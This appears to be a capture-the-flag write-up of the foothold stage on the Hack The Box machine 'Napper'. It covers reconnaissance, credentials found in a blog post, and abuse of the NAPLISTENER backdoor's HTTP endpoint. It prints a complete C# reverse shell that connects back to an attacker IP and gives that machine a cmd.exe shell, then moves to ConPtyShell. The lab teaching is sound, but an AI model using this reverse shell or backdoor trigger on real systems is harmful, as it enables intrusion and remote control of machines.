HTB Napper Write-up

#CTF #Intermediate-Hard 🔴
|
Hello guys !
In this write-up, we will delve into Napper, a challenging Windows machine on Hack The Box rated as Hard. Napper presents a unique blend of real-world scenarios and intricate vulnerabilities. The machine features a static blog website compromised with the NAPLISTENER malware, which can be exploited to gain initial access. Privilege escalation involves reversing a Golang binary and decrypting a password for a privileged user by utilizing information stored in an Elasticsearch database.
Foothold :
First, we will run an Nmap scan on the machine to identify all open ports and their services.

At first glance, we can observe three open ports on the machine: port 80 (HTTP), port 443 (HTTPS) with the IIS service, and port 7680.
Before going further, we will add the server's name to our local DNS resolution file.



We can then start investigating the website in question. At first glance, it appears to be just a site containing written tutorials.
The first thing I do when testing a website for vulnerabilities is fuzzing the subdomains as well as the different directories of the site.


We can already see a subdomain that we add to our /etc/hosts file. Additionally, we can see quite a few directories. When accessing the subdomain "internal.napper.htb," a basic authentication prompt appears to gain access. I then tried the default credentials I usually use, admin:admin, but without success.

I also tried brute-forcing the form, but that didn’t work either. So, I decided to investigate the main website "app.napper.htb" in more detail.

After a little while, we found some information in a post regarding potential credentials for basic authentication. So, I decided to try them.

And it worked!! 🎉
The subdomain displays investigation information about a virus called "NAPLISTENER." After looking into it, it appears to be a process written in C# that starts an HTTP request listener, allowing the execution of C# code under certain conditions.


Simply put, the listener waits for an HTTP request on the /ews/MsExgHealthCheckd/ directory and checks for a parameter named "sdafwe3rwe23" in the request, which contains a Base64-encoded compiled C# file. If these conditions are met, it responds with "Microsoft-HTTPAPI/2.0" in the header and executes the Run method. Otherwise, it returns a 404 error.

After reading this, I tried to determine if the virus was present on the server by meeting the necessary conditions for it to respond with "Microsoft-HTTPAPI/2.0". After several attempts, and by testing directly on the server's IP address, I finally received a response that clearly indicates the presence of the listener on the server.
From there, I used the C# reverse shell from the revshell website, modifying the method to match the listener's expected format. Here is the code:
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Run
{
static StreamWriter streamWriter;
public Run()
{
using (TcpClient client = new TcpClient("10.10.14.8", 443))
{
using (Stream stream = client.GetStream())
{
using (StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while (true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
public static void Main(string[] args)
{
Run objectforexploit = new Run();
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}

}I compiled it with mcs to obtain a much smaller binary compared to using the Visual Studio compiler. This results in a significantly shorter Base64-encoded hash.

Finally, we just need to send the HTTP request with the Base64 encoding, ensuring the Base64 is properly url encoded so that the server doesn't lose any data related to the binary.


Our reverse shell worked!! However, it doesn't seem very stable. So, I used the ConPtyShell PowerShell script, which you can find here:
To use it, you just need to add a line at the end of the file specifying your IP address, port, and the number of rows and columns for your stty. If you're not sure about them, you can run the command : -> stty size

We can then execute it on the remote machine. Now we have an unbreakable shell with tons of features, including tab completion, which saves a lot of time !

